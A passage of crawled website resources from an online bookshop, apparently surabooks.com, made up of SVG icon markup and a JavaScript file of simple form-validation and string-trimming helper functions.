10.9161C47.3605 10.6139 47.1457 10.3386 46.8434 10.3013ZM39.8032 10.6926L39.2046 11.7799C38.8158 11.6286 38.428 11.4554 38.0413 11.2604C38.6041 11.0021 39.1955 10.8116 39.8032 10.6926ZM31.3948 6.28894L31.76 8.6205C30.5101 8.29732 29.2414 8.05185 27.9612 7.88581C28.9761 7.11027 30.1477 6.56541 31.3948 6.28894ZM30.4689 19.1236C31.2045 19.1159 31.9137 19.0739 32.6009 19.0103L33.0284 20.216C32.118 20.0045 31.2517 19.6347 30.4689 19.1236ZM36.1047 18.3703C36.1822 18.347 36.2667 18.3284 36.3424 18.3044C36.9634 18.1124 37.6015 17.9808 38.2479 17.9116L38.2899 20.1065C37.4827 19.6344 36.7469 19.0499 36.1047 18.3703ZM41.0402 16.8086C39.3501 16.5985 37.6347 16.75 36.0076 17.253C33.5903 18.0246 30.1912 18.2231 26.66 17.8087C27.1425 17.6097 27.5851 17.3254 27.9665 16.9696L28.7631 16.2228C28.9204 16.0761 28.978 15.8515 28.9106 15.6473C28.8436 15.4432 28.6638 15.2968 28.4504 15.2721L24.072 14.732L23.937 15.8266L27.1446 16.2223C25.9919 17.2556 24.263 17.3104 23.0472 16.3517L22.5267 17.0171C22.0162 16.8803 21.5156 16.7309 21.0305 16.5704L22.0528 15.457C23.0923 14.3252 23.3614 12.6848 22.7381 11.2804L22.3137 10.3241L21.3063 10.771L21.7301 11.7277C22.1753 12.7308 21.9833 13.9028 21.2409 14.7111L19.9028 16.1674C16.9252 15.0155 14.7845 13.4503 14.9781 11.8811C14.9949 11.7709 15.0238 11.6624 15.0645 11.5583L16.7117 13.1413L17.4766 12.3466L15.7212 10.6578C17.409 9.16789 21.8177 8.23307 27.5643 8.94186C31.0961 9.37747 34.3796 10.3869 36.5734 11.7104C38.0621 12.6293 39.7182 13.2446 41.4457 13.5206L41.0402 16.8086ZM45.9586 12.9703L44.3167 12.7678L44.1817 13.8624L45.8236 14.0649L45.6886 15.1595L44.0467 14.957L43.9117 16.0516L45.5536 16.2541L45.4186 17.3487L43.7767 17.1461L43.6417 18.2407L45.2836 18.4433L45.0864 20.0418C44.3919 19.8412 43.7793 19.4254 43.3359 18.8542L42.0952 17.2643L42.5794 13.3392L44.1692 12.0985C44.7381 11.6523 45.4333 11.3979 46.1558 11.3717L45.9586 12.9703Z" fill="#3BB77E"/>
<path d="M19.5532 10.8248C19.4786 11.4292 18.9281 11.8589 18.3236 11.7843C17.7191 11.7098 17.2895 11.1592 17.364 10.5547C17.4386 9.95025 17.9891 9.52059 18.5936 9.59515C19.1981 9.66971 19.6278 10.2203 19.5532 10.8248Z" fill="#3BB77E"/>
<path d="M24.4114 11.9796L39.1884 13.8022L39.0534 14.8968L24.2764 13.0742L24.4114 11.9796Z" fill="#3BB77E"/>
</g>
<defs>
<clipPath id="clip0">
<rect width="80" height="80" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.surabooks.com/resources/imgs/theme/icons/category-1.svg
body_size: 4202
content:
<svg width="80" height="80" viewBox="0 0 80 80" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M10 31L9 25.5V20.5C9.16667 19.3333 9.6 17 10 17C10.4 17 13 16 15 15.5L19 15C20 15 20.5 15 25.5 14C25.8922 13.9216 28.5 13.5 29.5 13.5L28 11.5L30 13.5L32 15.5L32.5 17C31.8333 17.1667 30.3 17.5 29.5 17.5H25.5L23.5 18.5V20C23.5 20.4 23.1667 23.8333 23 25.5L22.5 30.5L20.5 31H11H10Z" fill="#FDC040"/>
<path d="M47 17.5L49 15L55.5 10.5L63 7.5C65.3333 6.83334 70.6 5.8 73 7C76 8.5 76.5 9 79 13.5C78.8333 17 78.2 24.3 77 25.5L74.5 30L73 31H65.5H54.5H51V27.5C51 27 50.5 23.5 50.5 23V20L50 18L49 17.5H47Z" fill="#FDC040"/>
<path d="M57.4365 13.9525C56.7408 14.6482 56.3577 15.5731 56.3577 16.5569C56.3577 17.5406 56.7408 18.4655 57.4363 19.1612L65.9502 27.6751C66.6459 28.3707 67.5707 28.7537 68.5544 28.7537C69.5382 28.7537 70.463 28.3706 71.1585 27.6751C71.8542 26.9794 72.2373 26.0545 72.2373 25.0708C72.2373 24.087 71.8542 23.1621 71.1587 22.4664L62.6448 13.9524C61.2089 12.5165 58.8721 12.5169 57.4365 13.9525ZM69.5014 24.1239C69.7543 24.3767 69.8936 24.7131 69.8936 25.0708C69.8936 25.4284 69.7543 25.7647 69.5013 26.0177C69.2485 26.2706 68.912 26.4099 68.5544 26.4099C68.1967 26.4099 67.8604 26.2706 67.6075 26.0177L59.0935 17.5036C58.8407 17.2508 58.7013 16.9144 58.7013 16.5567C58.7013 16.199 58.8407 15.8628 59.0937 15.6098C59.3547 15.3487 59.6975 15.2182 60.0406 15.2182C60.3834 15.2182 60.7266 15.3487 60.9875 15.6098L69.5014 24.1239Z" fill="#3BB77E"/>
<path d="M79.7151 35.5274C79.2251 33.1065 77.4773 31.1647 75.2416 30.3405C80.7858 21.0909 81.5545 12.429 77.1191 7.9934C75.1734 6.04786 72.3554 5.05173 68.9639 5.11423C68.3168 5.12611 67.8018 5.66035 67.8137 6.3074C67.8254 6.94727 68.3478 7.45791 68.985 7.45791C68.9923 7.45791 68.9997 7.45791 69.007 7.45776C71.7817 7.40635 73.956 8.14481 75.4618 9.65065C77.7905 11.9793 77.8533 15.5174 77.4961 18.0755C76.9908 21.6931 75.3541 25.7728 72.7581 29.9089C65.999 29.78 59.2107 29.6909 52.4114 29.6422C52.3672 25.6508 52.1203 21.6108 51.6714 17.6142C51.61 17.0686 51.1781 16.6386 50.6321 16.5798C50.2826 16.5423 49.9326 16.5089 49.5829 16.4742C54.5301 12.2907 59.8192 9.34392 64.6878 8.08778C65.3146 7.92606 65.6914 7.28697 65.5297 6.66023C65.3681 6.03349 64.7286 5.65644 64.1022 5.81832C62.2365 6.29975 60.3176 7.00977 58.3834 7.92496C58.7601 6.28693 58.9396 4.32327 58.2205 2.85806C57.7874 1.97505 57.0702 1.373 56.1467 1.1169C54.7784 0.737821 52.6528 0.936891 50.2913 4.03935C50.1771 4.18951 50.0666 4.34077 49.9604 4.49124C49.9476 4.44671 49.9346 4.40233 49.9212 4.3578C49.4571 2.81368 48.2439 0.223114 45.3298 0.223114C44.3177 0.223114 43.4353 0.626567 42.7775 1.38972C41.9188 2.38616 41.5432 3.93388 41.4084 5.47643C40.3828 4.12763 39.1405 3.04353 37.7967 3.04353C36.9237 3.04353 36.1275 3.48824 35.5552 4.29577C34.0473 6.42303 34.0254 11.0332 35.4261 15.8634C35.0753 15.8678 34.7247 15.8757 34.374 15.8831C32.078 13.2039 29.3026 11.3601 28.0886 10.6223V8.0534C28.6388 7.95699 29.0571 7.47807 29.0571 6.90024V3.59152C29.0571 1.80833 27.6064 0.35765 25.8232 0.35765H18.5358C16.7526 0.35765 15.3019 1.80833 15.3019 3.59152V6.90024C15.3019 7.47807 15.7205 7.95699 16.2707 8.0534L16.2698 10.6218C14.6875 11.5828 10.4608 14.4152 8.09524 18.528C7.61272 19.3634 7.38928 20.3262 7.44975 21.3145C7.56319 23.1157 7.84492 26.6174 8.45729 29.8873C7.97743 29.8961 7.49709 29.9041 7.01755 29.9133C3.76242 29.9747 0.930757 32.3359 0.284796 35.5269C-0.0949059 37.3965 -0.0949059 39.2925 0.284639 41.1612C0.75872 43.5066 2.42019 45.4423 4.61464 46.2969C4.7434 48.6824 4.96388 52.075 5.32483 55.9308C4.35745 58.6707 3.40991 61.4116 2.49082 64.1469C1.7 66.5031 2.75879 69.118 4.95512 70.2302C5.79078 70.652 6.66941 70.9793 7.56866 71.2068C8.40916 73.5902 9.90922 75.6464 11.9418 77.1832C14.1862 78.8801 16.8607 79.777 19.6761 79.777H60.3241C63.1395 79.777 65.8139 78.8801 68.0584 77.1832C70.0911 75.6462 71.5912 73.5899 72.4317 71.2062C73.3352 70.9767 74.2136 70.649 75.0455 70.2285C77.2423 69.1183 78.3014 66.5031 77.5092 64.1453C76.5893 61.4084 75.6421 58.6676 74.6755 55.9297C75.0363 52.0741 75.2568 48.6816 75.3856 46.2962C77.5825 45.4396 79.2419 43.505 79.7152 41.1623C80.0948 39.2924 80.0948 37.3964 79.7151 35.5274ZM49.4433 18.8135C49.8184 22.4121 50.0268 26.0403 50.0677 29.6284C41.3752 29.578 32.6685 29.5922 23.9847 29.6725C24.0246 26.0705 24.2332 22.4274 24.6096 18.8133C32.8537 17.9908 41.1988 17.9908 49.4433 18.8135ZM37.4673 5.65113C37.5526 5.53081 37.679 5.38737 37.7967 5.38737C38.6404 5.38737 40.4102 7.79464 41.6688 10.6538C41.876 11.1604 42.4098 11.4582 42.9536 11.364C43.5152 11.2665 43.9252 10.7793 43.9252 10.2093C43.9252 10.138 43.9184 10.0666 43.9053 9.99629C43.3195 6.0363 43.9706 3.59543 44.5532 2.91962C44.7663 2.67227 44.9986 2.56679 45.3299 2.56679C48.0316 2.56679 48.122 7.94231 48.1222 7.99512C48.1222 8.54905 48.5102 9.02688 49.0521 9.14126C49.5949 9.25579 50.1424 8.97469 50.3663 8.46795C51.2042 6.57272 53.5641 2.83384 55.5201 3.37573C55.7986 3.45292 55.9769 3.60699 56.1159 3.89075C56.6145 4.90673 56.3477 7.15384 55.4747 9.44986C52.3753 11.2316 49.2841 13.5108 46.3528 16.1964C43.5323 15.9896 40.7036 15.8768 37.8742 15.8581C36.2413 10.7388 36.6238 6.84117 37.4673 5.65113ZM25.7448 10.1227H18.6139L18.6147 8.07215H25.745V10.1227H25.7448ZM18.5358 2.70133H25.8232C26.314 2.70133 26.7133 3.10056 26.7133 3.59136V5.72785H17.6458V3.59152C17.6458 3.10072 18.045 2.70133 18.5358 2.70133ZM10.768 29.493C10.1738 26.3374 9.89953 22.9221 9.78905 21.1694C9.75702 20.644 9.87312 20.136 10.1259 19.6984C12.3612 15.812 16.6813 13.0992 17.7548 12.4664H26.6036C27.2885 12.8695 29.2985 14.121 31.2444 15.986C28.6302 16.1045 26.0204 16.3007 23.4213 16.58C22.8752 16.6386 22.4431 17.0686 22.3819 17.6144C21.9311 21.6295 21.684 25.6877 21.6414 29.6962C18.0431 29.7345 14.4491 29.783 10.8627 29.8437C10.8242 29.7294 10.7908 29.6128 10.768 29.493ZM6.98848 46.7744C6.99833 46.7747 7.00801 46.7756 7.01786 46.7758L7.05536 46.7764C7.58085 46.7862 8.10634 46.7948 8.63198 46.8042C8.16228 48.0668 7.69585 49.3307 7.2349 50.5965C7.13161 49.1688 7.05098 47.8808 6.98848 46.7744ZM60.3239 77.433H19.676C15.5375 77.433 11.7901 74.949 10.1088 71.2432C11.6483 70.8593 12.9834 69.7512 13.5962 68.1883C14.2716 66.4668 14.8852 64.8808 15.4722 63.34C15.7027 62.7351 15.3993 62.0581 14.7944 61.8276C14.1895 61.5973 13.5125 61.9006 13.282 62.5054C12.6976 64.0392 12.0866 65.618 11.4141 67.3326C10.9285 68.5713 9.60467 69.2808 8.33181 68.9818C7.5321 68.7953 6.75129 68.5114 6.01251 68.1384C4.84825 67.5489 4.28948 66.1534 4.71262 64.893C7.71726 55.9517 10.9947 46.9472 14.4538 38.1298C14.9402 36.8909 16.2649 36.1809 17.5343 36.4782C18.3419 36.6677 19.1228 36.9521 19.8568 37.324C21.0213 37.9122 21.5796 39.3071 21.1556 40.5688C19.1892 46.4197 17.096 52.3277 14.9338 58.1289C14.7077 58.7353 15.0161 59.4101 15.6226 59.6363C16.2291 59.8625 16.9039 59.5539 17.13 58.9475C18.6034 54.994 20.0438 50.9912 21.4354 46.9905C27.5975 47.0574 33.7981 47.0919 39.9999 47.0919C46.2022 47.0919 52.4034 47.0575 58.566 46.9905C61.04 54.1034 63.6657 61.2104 66.4035 68.1872C67.0165 69.7501 68.3517 70.8582 69.8914 71.2423C68.2104 74.9485 64.4625 77.433 60.3239 77.433ZM73.9882 68.1366C73.2513 68.5089 72.4701 68.7933 71.6664 68.9816C70.3965 69.2793 69.0717 68.5697 68.5855 67.3309C65.1335 58.5337 61.8561 49.5292 58.8443 40.5674C58.4204 39.3061 58.9788 37.9111 60.1434 37.3226C60.88 36.9503 61.6613 36.6659 62.4651 36.4776C62.6599 36.432 62.856 36.4099 63.0501 36.4099C64.1219 36.4099 65.1344 37.0795 65.546 38.1283C68.998 46.9255 72.2753 55.93 75.2871 64.8919C75.711 66.1532 75.1526 67.5481 73.9882 68.1366ZM71.3688 46.8042C71.8935 46.7948 72.4184 46.7862 72.9431 46.7764L72.985 46.7756C72.9939 46.7755 73.0028 46.7745 73.0117 46.7744C72.9491 47.8803 72.8684 49.1679 72.7653 50.595C72.3043 49.3293 71.8381 48.066 71.3688 46.8042ZM77.4178 40.6968C77.0634 42.4503 75.7121 43.8621 73.968 44.2949C73.6392 44.3787 73.2917 44.4249 72.9383 44.4323L72.8994 44.433C72.0984 44.448 71.2976 44.4619 70.4966 44.4755C69.5872 42.0628 68.6645 39.6594 67.7278 37.2721C66.8195 34.9566 64.3262 33.634 61.9304 34.1956C60.9455 34.4264 59.9884 34.7747 59.086 35.231C56.8892 36.3412 55.8301 38.9564 56.6224 41.3142C56.9964 42.4272 57.3746 43.5408 57.7566 44.6546C45.9637 44.7771 34.035 44.7771 22.242 44.6546C22.6242 43.5405 23.0036 42.4269 23.3769 41.3157C24.1699 38.9572 23.1106 36.3418 20.9145 35.2325C20.0157 34.7772 19.0586 34.4286 18.0692 34.1963C15.6733 33.6351 13.1809 34.958 12.2716 37.2736C11.3346 39.6619 10.4122 42.0648 9.50358 44.4757C8.70198 44.4621 7.90023 44.448 7.09864 44.4332L7.06411 44.4326C6.70769 44.4251 6.36049 44.3788 6.02485 44.2933C4.2876 43.8622 2.93599 42.4505 2.58144 40.6959C2.26471 39.1357 2.26471 37.5536 2.5816 35.9927C3.01162 33.8689 4.89575 32.2977 7.06192 32.2568C28.9179 31.8373 51.0815 31.8373 72.9378 32.2568C75.1037 32.2977 76.9878 33.8689 77.418 35.9935C77.735 37.5534 77.735 39.1355 77.4178 40.6968Z" fill="#3BB77E"/>
<path d="M24.5096 51.1036H24.4305C21.7466 51.11 19.5808 53.2284 19.4998 55.9263C19.4047 59.1038 19.4047 62.3261 19.4998 65.5035C19.5808 68.2013 21.7465 70.3197 24.4314 70.3262H24.5096C27.1934 70.3197 29.3593 68.2014 29.4402 65.5035C29.5354 62.3261 29.5354 59.1038 29.4402 55.9263C29.3591 53.2282 27.1934 51.11 24.5096 51.1036ZM27.0973 65.4332C27.0553 66.8355 25.8918 67.9789 24.5049 67.9822H24.4361C23.0481 67.9789 21.8846 66.8353 21.8426 65.4332C21.7487 62.3023 21.7487 59.1274 21.8426 55.9965C21.8846 54.5942 23.0481 53.4508 24.4369 53.4475H24.503H24.5038C25.8918 53.4508 27.0553 54.5942 27.0973 55.9965C27.1912 59.1274 27.1912 62.3023 27.0973 65.4332Z" fill="#3BB77E"/>
<path d="M40.0393 51.1036H39.9603C37.2764 51.11 35.1106 53.2284 35.0296 55.9263C34.9345 59.1038 34.9345 62.3261 35.0296 65.5035C35.1106 68.2013 37.2763 70.3197 39.9612 70.3262H40.0393C42.7233 70.3197 44.889 68.2013 44.97 65.5035C45.0651 62.3261 45.0651 59.1038 44.97 55.9263C44.889 53.2284 42.7233 51.11 40.0393 51.1036ZM42.6271 65.4332C42.5851 66.8355 41.4217 67.9789 40.0348 67.9822H39.9661C38.578 67.9789 37.4146 66.8353 37.3725 65.4332C37.2786 62.3023 37.2786 59.1274 37.3725 55.9965C37.4146 54.5942 38.578 53.4508 39.9668 53.4475H40.0329H40.0337C41.4217 53.4508 42.5851 54.5942 42.6271 55.9965C42.721 59.1274 42.721 62.3023 42.6271 65.4332Z" fill="#3BB77E"/>
<path d="M55.5692 51.1036H55.4903C52.8063 51.11 50.6406 53.2284 50.5597 55.9263C50.4645 59.1038 50.4645 62.3261 50.5597 65.5035C50.6406 68.2013 52.8063 70.3198 55.4912 70.3262H55.5694C58.2534 70.3197 60.4191 68.2013 60.5 65.5035C60.5952 62.3261 60.5952 59.1038 60.5 55.9263C60.4191 53.2284 58.2534 51.11 55.5692 51.1036ZM58.1571 65.4332C58.1151 66.8355 56.9518 67.9789 55.5647 67.9822H55.4961C54.1081 67.9789 52.9447 66.8353 52.9027 65.4332C52.8086 62.3023 52.8086 59.1274 52.9027 55.9965C52.9447 54.5942 54.1081 53.4508 55.4969 53.4475H55.563H55.5639C56.9519 53.4508 58.1152 54.5942 58.1573 55.9965C58.251 59.1274 58.251 62.3023 58.1571 65.4332Z" fill="#3BB77E"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.surabooks.com/resources/imgs/theme/icons/icon-6.svg
body_size: 2196
content:
<svg width="70" height="70" viewBox="0 0 70 70" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0)">
<path d="M15.9117 48.4248C15.3395 47.9455 14.4872 48.0209 14.008 48.593L10.629 52.6273L9.40776 51.5926C8.8383 51.1102 7.98573 51.1807 7.50317 51.7502C7.02073 52.3196 7.09127 53.1724 7.66073 53.6548L9.91884 55.5679C10.1638 55.7755 10.4737 55.8882 10.7924 55.8882C10.8307 55.8882 10.8691 55.8865 10.9076 55.8832C11.266 55.8525 11.5975 55.6803 11.8284 55.4045L16.0802 50.3284C16.5591 49.7563 16.4837 48.9041 15.9117 48.4248Z" fill="#3BB77E"/>
<path d="M44.0001 22V26C44.0001 26.5 42.0001 28 41.5001 28H32.5001C31.6667 27.8333 30.0001 27.8 30.0001 29V32.5L28.0001 33C27.5001 33.3333 26.5001 34.1 26.5001 34.5C26.5001 35 26.0001 36 26.5001 36.5C27.0001 37 28 37.5 28.5 38C29 38.5 30.0001 38 30.0001 38.5V40.5C30.0001 40.9 30.3334 42 30.5 42.5C30.8333 42.8333 31.6 43.5 32 43.5C32.4 43.5 33.1667 43.8333 33.5 44V45.5C33.5 45.9 34.1667 47 34.5 47.5C35 47.8333 36.2 48.5 37 48.5C38 48.5 46.5 49.5 48 49.5C49.2 49.5 53.1667 48.8333 55 48.5L58.5 46L63.5 45H66.5L68.5 44V41.5L69 31L68 29H64.5C64.1 29 62.3333 27.6667 61.5 27C60.8333 26.5 59.5 25.4 59.5 25C59.5 24.6 56.5 23.1667 55 22.5L53 22H48H45.5H44.0001Z" fill="#FDC040"/>
<path d="M26 8V20L30.0001 18.5L31.5 17.5L36.5 20L38 18.5L37.5 9L36 8H31H26Z" fill="#FDC040"/>
<path d="M44.0001 22C44.0001 23.1667 44.0001 25.6 44.0001 26M44.0001 22V26M44.0001 22H45.5M44.0001 26C44.0001 26.5 42.0001 28 41.5001 28M41.5001 28C41.1001 28 35.3334 28 32.5001 28M41.5001 28H32.5001M32.5001 28C31.6667 27.8333 30.0001 27.8 30.0001 29M30.0001 29C30.0001 30.2 30.0001 31.8333 30.0001 32.5M30.0001 29V32.5M30.0001 32.5L28.0001 33C27.5001 33.3333 26.5001 34.1 26.5001 34.5C26.5001 35 26.0001 36 26.5001 36.5C27.0001 37 28 37.5 28.5 38C29 38.5 30.0001 38 30.0001 38.5M30.0001 38.5C30.0001 39 30.0001 40 30.0001 40.5M30.0001 38.5V40.5M30.0001 40.5C30.0001 40.9 30.3334 42 30.5 42.5C30.8333 42.8333 31.6 43.5 32 43.5C32.4 43.5 33.1667 43.8333 33.5 44M33.5 44C33.5 44.3333 33.5 45.1 33.5 45.5M33.5 44V45.5M33.5 45.5C33.5 45.9 34.1667 47 34.5 47.5C35 47.8333 36.2 48.5 37 48.5C38 48.5 46.5 49.5 48 49.5C49.2 49.5 53.1667 48.8333 55 48.5L58.5 46L63.5 45H66.5L68.5 44V41.5L69 31L68 29M68 29C67 29 64.9 29 64.5 29M68 29H64.5M64.5 29C64.1 29 62.3333 27.6667 61.5 27C60.8333 26.5 59.5 25.4 59.5 25C59.5 24.6 56.5 23.1667 55 22.5L53 22H48H45.5M45.5 22H43.5M26 8C26 8.4 26 16.1667 26 20M26 8H31H36L37.5 9L38 18.5L36.5 20L31.5 17.5L30.0001 18.5L26 20M26 8V20" stroke="black" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M67.1381 27.5825H65.1959C63.5692 27.5073 62.2609 26.1218 60.7473 24.5185C59.7358 23.4473 58.6528 22.3003 57.3482 21.4502V9.89827C57.3482 7.86354 55.6928 6.20813 53.6582 6.20813H9.58066C7.54593 6.20813 5.89066 7.86354 5.89066 9.89827V19.2723C5.89066 20.0187 6.49566 20.6237 7.24201 20.6237C7.98836 20.6237 8.59336 20.0187 8.59336 19.2723V9.89827C8.59336 9.36313 9.04552 8.91083 9.58066 8.91083H24.5346V20.8672C24.5346 21.3584 24.8012 21.811 25.2308 22.0492C25.4348 22.1623 25.6605 22.2185 25.8858 22.2185C26.1348 22.2185 26.3834 22.1498 26.6021 22.0131L31.6211 18.8762L36.6363 22.013C37.053 22.2734 37.578 22.2875 38.0078 22.0493C38.4377 21.8112 38.7043 21.3587 38.7043 20.8673V8.91083H53.6584C54.1935 8.91083 54.6457 9.363 54.6457 9.89827V20.3045C54.2061 20.2125 53.7446 20.1572 53.2566 20.1485C53.2486 20.1484 53.2408 20.1484 53.2328 20.1484H49.8093H47.1503H45.6188C45.6117 20.1484 45.6049 20.1484 45.5978 20.1485C43.9688 20.1738 43.1317 20.9123 42.7163 21.5273C42.0716 22.4819 42.0119 23.7748 42.5476 25.1662C42.6723 25.4911 42.8243 25.7984 42.9995 26.0872H32.7523C30.5507 26.0872 28.7594 27.8784 28.7594 30.08C28.7594 30.5327 28.8351 30.9681 28.9742 31.3741H28.6155C26.4139 31.3741 24.6227 33.1653 24.6227 35.3671C24.6227 37.5688 26.4139 39.36 28.6155 39.36H28.9732C28.8347 39.7649 28.7593 40.1989 28.7593 40.6503C28.7593 42.7831 30.4369 44.531 32.5405 44.6415C32.4007 45.048 32.3247 45.4838 32.3247 45.9373C32.3247 48.1391 34.1159 49.9303 36.3176 49.9303H53.06C53.6366 49.9303 54.1615 49.8598 54.6453 49.7389V53.9733C54.6453 54.5106 54.1931 54.9644 53.658 54.9644H22.3566C22.6217 54.0203 22.7666 53.0264 22.7666 51.9987C22.7666 45.9452 17.8419 41.0203 11.7885 41.0203C10.6773 41.0203 9.60458 41.1876 8.59295 41.4961V31.4219C8.59295 30.6756 7.98795 30.0706 7.2416 30.0706C6.49525 30.0706 5.89025 30.6756 5.89025 31.4219V42.7467C2.83931 44.6991 0.810791 48.1154 0.810791 51.9988C0.810791 58.0545 5.73552 62.9811 11.7889 62.9811C15.7704 62.9811 19.2632 60.8494 21.1881 57.6672H53.6584C55.693 57.6672 57.3484 56.0102 57.3484 53.9734V48.4095C57.6467 48.1962 57.932 47.9775 58.2086 47.7642C59.402 46.8446 60.4326 46.0504 62.0736 46.0504H67.1382C68.7162 46.0504 70.0001 44.7683 70.0001 43.1923V30.4445C70 28.8662 68.7162 27.5825 67.1381 27.5825ZM36.0016 18.4281L32.338 16.1366C31.8997 15.8627 31.3436 15.8626 30.9051 16.1365L27.2373 18.4289V8.91083H36.0016V18.4281ZM11.7889 60.2784C7.22579 60.2784 3.51349 56.5642 3.51349 51.9988C3.51349 47.4356 7.22579 43.7231 11.7889 43.7231C16.352 43.7231 20.0643 47.4356 20.0643 51.9988C20.0643 56.5642 16.352 60.2784 11.7889 60.2784ZM67.2973 43.1923C67.2973 43.2752 67.223 43.3477 67.1381 43.3477H62.0735C59.5117 43.3477 57.943 44.5567 56.5588 45.6234C55.3957 46.5198 54.477 47.2277 53.0601 47.2277H36.3178C35.6065 47.2277 35.0277 46.6489 35.0277 45.9375C35.0277 45.226 35.6065 44.6472 36.3178 44.6472H40.8035C41.5499 44.6472 42.1549 44.0422 42.1549 43.2958C42.1549 42.5495 41.5499 41.9445 40.8035 41.9445H32.7524C32.0409 41.9445 31.4623 41.3641 31.4623 40.6504C31.4623 39.9389 32.0411 39.3602 32.7524 39.3602H40.8035C41.5499 39.3602 42.1549 38.7552 42.1549 38.0088C42.1549 37.2625 41.5499 36.6575 40.8035 36.6575H28.6157C27.9043 36.6575 27.3255 36.0787 27.3255 35.3672C27.3255 34.6557 27.9043 34.0769 28.6157 34.0769H40.8035C41.5499 34.0769 42.1549 33.4719 42.1549 32.7256C42.1549 31.9792 41.5499 31.3742 40.8035 31.3742H32.7524C32.0409 31.3742 31.4623 30.7937 31.4623 30.0802C31.4623 29.3687 32.0411 28.79 32.7524 28.79H47.8309H50.7638H52.723C53.4693 28.79 54.0743 28.185 54.0743 27.4387C54.0743 26.6923 53.4693 26.0873 52.723 26.0873H50.7638H47.8309C46.5949 26.0873 45.5115 25.3456 45.0704 24.1966C44.8134 23.5288 44.8834 23.148 44.9563 23.0399C45.0296 22.9315 45.2935 22.8576 45.6303 22.8512H49.8093H53.2204C55.4992 22.8968 57.094 24.586 58.7824 26.3741C60.5486 28.2448 62.3749 30.1791 65.1159 30.2842C65.1331 30.2849 65.1504 30.2852 65.1677 30.2852H67.1384C67.2246 30.2852 67.2976 30.3581 67.2976 30.4443V43.1923H67.2973Z" fill="#3BB77E"/>
<path d="M7.24198 26.7004C7.98833 26.7004 8.59333 26.0916 8.59333 25.3452C8.59333 24.5989 7.98833 23.9939 7.24198 23.9939C6.49563 23.9939 5.89062 24.5989 5.89062 25.3452V25.353C5.89062 26.0992 6.49563 26.7004 7.24198 26.7004Z" fill="#3BB77E"/>
</g>
<defs>
<clipPath id="clip0">
<rect width="69.1892" height="69.1892" fill="white" transform="translate(0.810791)"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.surabooks.com/js/incSupport.js
body_size: 5931
content:
function checkEmptyFieldEntry(frmCtlName, strMsg, intTextLength)
{
	var ctlObj = window.document.getElementsByName(frmCtlName)[0];
	ctlObj.value = Trim(ctlObj.value);
	if (ctlObj.value == "")
	{
		alert("Please enter a valid entry for  " + strMsg + " !");
		ctlObj.focus();
		return false;
	}
	if (ctlObj.value.length < intTextLength)
	{
		alert("The entry for " + strMsg + " should be atleast " + intTextLength + " characters long !");
		ctlObj.focus();
		return false;
	}
	return true;
}

function checkEmptyFieldEntry_new(frmCtl, strMsg, intTextLength)
{	
	if (frmCtl.value == "")
	{
		alert("Please enter a valid entry for  " + strMsg + " !");
		frmCtl.focus();
		return false;
	}
	if (frmCtl.value.length < intTextLength)
	{
		alert("The entry for " + strMsg + " should be atleast " + intTextLength + " characters long !");
		frmCtl.focus();
		return false;
	}
	return true;
}

function checkSelect(pCtrlName,pMsg)
{
  var ctlObj = window.document.getElementsByName(pCtrlName)[0];
	ctlObj.value = Trim(ctlObj.value);
	if (ctlObj.value == 0 || ctlObj.value == -1)
	{
		alert("Please select " + pMsg + ".!!");
		ctlObj.focus();
		return false;
	}
	return true;
}

function checkSelectID(pCtrlName,pMsg)
{
  var ctlObj = window.document.getElementById(pCtrlName);
  ctlObj.value = Trim(ctlObj.value);
  if (ctlObj.value == 0 || ctlObj.value == -1)
  {
	  alert("Please select " + pMsg + ".!!");
	  ctlObj.focus();
	  return false;
  }
  return true;
}


function Trim(STRING){
STRING = LTrim(STRING);
return RTrim(STRING);
}

function RTrim(STRING){
while(STRING.charAt((STRING.length -1))==" "){
STRING = STRING.substring(0,STRING.length-1);
}

return STRING;
}


function LTrim(STRING){
while(STRING.charAt(0)==" "){
STRING = STRING.replace(STRING.charAt(0),"");
}
return STRING;
}


function checkDecimals(fieldName, decallowed)
{	
	//decallowed = 2;  // how many decimals are allowed?
	if (fieldName.value == "") fieldName.value=0
	if (isNaN(fieldName.value) || fieldName.value == "") 
	{
		alert("Oops!  That does not appear to be a valid number.  Please try again.");
		fieldName.select();
		fieldName.focus();
		return false;
	}
	else 
	{
		//if (fieldName.value.indexOf('.') == -1) fieldName.value += ".";
		var strTemp = fieldName.value;
		if (strTemp.indexOf('.') == -1) strTemp += ".";
		dectext = strTemp.substring(strTemp.indexOf('.')+1, strTemp.length);
		
		if ((dectext.length > decallowed) & (dectext.length > 0) )
		{
			alert ("Oops!  Please enter a number with up to " + decallowed + " decimal places.  Please try again.");
			fieldName.select();
			fieldName.focus();
			return false;
		}
		else 
		{		// Added on 2007-09-08
				var strTemp = fieldName.value;
				var strAmt = 0;
				strAmt =  strTemp.split(".");
				if(parseInt(strAmt) > 999999999)
				{
					alert('Amount can not be greater than  999999999');
					fieldName.select();
					fieldName.focus();
					return false;
				}	
				else
					return true;
		}
 }
}


function checkFieldLength(txtBox, lngAllowed)
{
	var strValue = txtBox.value;
	if (strValue.length > lngAllowed)
	{
		alert("The maximum length of this field could be "+ lngAllowed +" characters only.\nThe length right now is " + strValue.length +""); 
		txtBox.focus(); 
		return false;
	}
	else
		return true;
	
}


function InStr(strSearch, charSearchFor)
/*
InStr(strSearch, charSearchFor) : Returns the first location a substring (SearchForStr)
                           was found in the string str.  (If the character is not
                           found, -1 is returned.)
                           
Requires use of:
	Mid function
	Len function
*/
{
	for (i=0; i < Len(strSearch); i++)
	{
	    if (charSearchFor == Mid(strSearch, i, 1))
	    {
			return i;
	    }
	}
	return -1;
}

function Mid(str, start, len)
        /***
                IN: str - the string we are LEFTing
                    start - our string's starting position (0 based!!)
                    len - how many characters from start we want to get

                RETVAL: The substring from start to start+len
        ***/
        {
                // Make sure start and len are within proper bounds
                if (start < 0 || len < 0) return "";

                var iEnd, iLen = String(str).length;
                if (start + len > iLen)
                        iEnd = iLen;
                else
                        iEnd = start + len;

                return String(str).substring(start,iEnd);
        }


// Keep in mind that strings in JavaScript are zero-based, so if you ask
// for Mid("Hello",1,1), you will get "e", not "H".  To get "H", you would
// simply type in Mid("Hello",0,1)

// You can alter the above function so that the string is one-based.  Just
// check to make sure start is not <= 0, alter the iEnd = start + len to
